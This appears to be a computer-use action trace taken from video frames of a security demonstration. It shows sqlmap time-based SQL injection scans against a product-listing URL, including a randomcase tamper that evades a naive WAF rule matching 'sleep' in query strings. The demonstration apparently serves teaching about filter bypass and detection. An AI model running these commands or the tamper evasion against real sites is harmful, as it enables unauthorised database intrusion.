
text(sqlmap -u 'http://k1t.uk/listproducts.php?cat=1' --random-agent --technique=T)

Step: Pick randomcase from the tamper list and type a time-based sqlmap scan using --tamper=randomcase
double_click(89, 398)

text(=random)

Step: Deploy the Naive rule with expression lower(http.request.uri.query) contains "sleep"
click(1419, 576)

Step: Run the randomcase time-based scan with --flush-session and highlight BENCHMARK in the detected payload
text(sqlmap -u 'http://k1t.uk/listproducts.php?cat=1' --random-agent --technique=T --tamper=randomcase -f)

text(on)
